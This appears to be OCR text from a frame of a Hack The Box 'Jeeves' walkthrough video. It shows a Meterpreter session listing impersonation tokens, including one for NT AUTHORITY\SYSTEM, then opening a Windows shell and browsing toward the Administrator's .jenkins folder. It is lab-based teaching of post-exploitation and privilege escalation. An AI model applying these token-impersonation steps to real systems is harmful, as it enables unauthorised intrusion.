 Applications Places Terminal Fri 10:33 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3612 created.
Channel 3 created.
'\\10.10.14.30\PleaseSubscribe'
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported.  Defaulting to Windows directory.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows>whoami
whoami
jeeves\kohsuke
C:\Windows>cd ..
cd ..
C:\>cd users
cd users
C:\Users>cd Administrator
cd Administrator
Access is denied.
C:\Users>cd Administrator/.jenkins
cd Administrator/.jenkins
C:\Users\Administrator\.jenkins>dir
[HTB] 0:openvpn  1:bash  2:PowerSploitZ 3:ruby*Z 4:nc  5:bash- "ippSec" 10:33 18-May-18